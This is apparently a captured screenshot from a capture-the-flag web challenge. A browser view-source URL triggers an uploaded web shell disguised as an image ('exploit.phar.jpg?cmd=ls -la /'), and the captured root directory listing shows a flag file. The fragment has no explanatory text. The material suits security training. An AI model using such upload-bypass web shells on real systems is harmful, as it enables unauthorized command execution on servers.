 view-source:http://83.136.249.104:58813/contact/user_feedback_submissions/250225_exploit.phar.jpg?cmd=ls -la /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 ���total 68
2 drwxr-xr-x 1 root root 4096 Feb 25 06:12 .
3 drwxr-xr-x 1 root root 4096 Feb 25 06:12 ..
4 lrwxrwxrwx 1 root root 7 Jul 20 2020 bin -> usr/bin
5 drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
6 drwxr-xr-x 5 root root 360 Feb 25 06:12 dev
7 drwxr-xr-x 1 root root 4096 Sep 14 2021 etc
8 -rw-r--r-- 1 root root 35 Oct 27 2021 flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt
9 drwxr-xr-x 2 root root 4096 Apr 15 2020 home
10 lrwxrwxrwx 1 root root 7 Jul 20 2020 lib -> usr/lib
11 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib32 -> usr/lib32
12 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib64 -> usr/lib64
13 lrwxrwxrwx 1 root root 10 Jul 20 2020 libx32 -> usr/libx32
14 drwxr-xr-x 2 root root 4096 Jul 20 2020 media
15 drwxr-xr-x 2 root root 4096 Jul 20 2020 mnt
16 drwxr-xr-x 2 root root 4096 Jul 20 2020 opt
17 dr-xr-xr-x 404 root root 0 Feb 25 06:12 proc
18 drwx------ 1 root root 4096 Aug 19 2020 root
19 drwxr-xr-x 1 root root 4096 Feb 14 2021 run
20 lrwxrwxrwx 1 root root 8 Jul 20 2020 sbin -> usr/sbin
21 drwxr-xr-x 2 root root 4096 Jul 20 2020 srv
22 dr-xr-xr-x 13 root root 0 Feb 25 06:12 sys
23 drwxrwxrwt 1 root root 4096 Feb 25 06:55 tmp
24 drwxr-xr-x 1 root root 4096 Jul 20 2020 usr
25 drwxr-xr-x 1 root root 4096 Aug 19 2020 var
26